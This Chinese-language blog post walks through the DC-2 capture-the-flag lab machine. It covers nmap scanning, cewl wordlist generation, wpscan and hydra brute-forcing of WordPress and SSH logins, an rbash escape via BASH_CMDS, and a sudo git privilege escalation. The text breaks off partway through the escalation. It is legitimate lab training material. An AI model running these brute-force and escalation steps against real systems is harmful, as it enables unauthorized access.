064 渗透测试实战,靶机 DC-2

文章目录

- 一:环境准备

- 二:flag1

- 三:flag2

- 四:flag3

- 五:flag4

- 六:flag5

一:环境准备

下载:点我

下载之后完成安装,过程详情请参考,063 渗透测试实战,靶机 DC-1

打开DC-2

打开Kali

nmap 扫描局域网主机

nmap -sP 192.168.100.0/24 -oN nmap.sP

确定主机之后,对主机进行端口扫描:

nmap -A 192.168.100.8 -p 1-65535 -oN nmap.A

发现开放了80和7744端口号。



开放了80端口号,所以这时候我们尝试浏览器访问网站。

当你浏览器输入:192.168.100.8 这个地址的时候,会重定向到dc-2

我们在返回去看,80端口的具体说明:发现:

已经告诉你了,会重定向到dc-2,那怎么办?



修改本地DNS域名解析

vim /etc/hosts

加入地址解析。如下图,

然后刷新浏览器,

二:flag1

三:flag2



从上述提示,我们需要用到cewl。

那么这个cewl是什么呢?

这是网上的大佬文章,详细说了cewl:点我

简单的说:

该工具最大的功能就是能够爬取网站上的信息并自动生成字典,然后就可以使用该字典配合hydra去进行暴力破解,该工具常用于CTF中攻靶拿Flag使用。

参数说明:

-h, –help: 显示帮助。

-k, –keep: 保存下载文件。

-d , –depth : 爬行深度,默认2。

-m, –min_world_length: 最小长度,默认最小长度为3。

-o, –offsite: 允许爬虫访问其他站点。

-w, –write: 将输出结果写入到文件。

-u, –ua : 设置user agent。

-n, –no-words: 不输出字典。

–with-numbers: 允许单词中存在数字,跟字母一样。

-a, –meta: 包括元数据。

–meta_file file: 输出元数据文件。

-e, –email: 包括email地址。

–email_file : 输入邮件地址文件。

–meta-temp-dir : exiftool解析文件时使用的临时目录,默认是/temp。

-c, –count: 显示发现的每个单词的数量。

-v, –verbose: verbose。

–debug: 提取调试信息。

既然刚才提示我们用cewl,那我们就使用命令cewl dc-2 > pwd.dic

用msfconsole网站目录扫描演示:

对网站目录进行扫描,上一章节内容说到用dirb,dirbuster工具,这一节内容,我们可以用msfconsole工具。

开启msfconsole

msfconsole

use auxiliary/scanner/http/dir_scanner

show options

set rhosts 192.168.100.8

set threads 50

exploit

扫描之后发现两个目录,如下图

扫描成功,浏览器访问wp-includes,http://192.168.100.8/wp-includes/

接下来继续

wpscan工具

先更新:

wpscan --update



扫描这个网站的用户:wpscan --url dc-2 -e u

得到三个用户信息,如下图:

创建一个用户字典,vim user.dic 把三个用户填写进去。



然后wpscan爆破用户,wpscan --url dc-2 -U user.dic -P pwd.dic

获得jerry和tom的账号密码



进入网站后台登录界面,dc-2/wp-login.php



登录成功,东点点西看看,发现flag2

点进去,

他告诉我们需要用其他方法,谷歌翻译诚不骗我,,哈哈哈



我们想到了刚开始使用nmap 扫描时,还扫出了ssh 端口7744

四:flag3

hydra 爆破ssh

hydra -L user.dic -P pwd.dic ssh://192.168.100.8 -s 7744 -o hydra.ssh -vV

-vV 在页面显示详细信息。

等待几分钟。。。

用ssh进行连接 ssh [email protected] -p 7744 登录成功。



cat flag3.txt 发现报错-rbash: cat: command not found

现在我们就需要绕过指令限制

BASH_CMDS[a]=/bin/sh;a

/bin/bash

export PATH=$PATH:/bin/

export PATH=$PATH:/usr/bin

五:flag4



flag3线索:引向jerry账户。

那么我们就查看用户:cat etc/passwd

切换jerry用户

su jerry

输入jerry密码:adipiscing

登录成功

通过cd命令进入jerry家目录,看到flag4.txt

六:flag5

接下来cd /root,发现没有权限。



由flag4的内容Go on - git outta here!!!!提示,猜测是否可以通过git进行提权。

通过执行命令sudo -l 发现git命令在执行过程中不需要root的密码。

所以通过git进行提权。

这个地方有个坑点

一开始,我是全屏窗口的。如下图:

输入sudo git -p --help 进入交互式状态

全屏显示下,依然不会有交互式状态出现。

需要把窗口变小,让页面缓冲区无法显示全部信息,强行进入交互状态。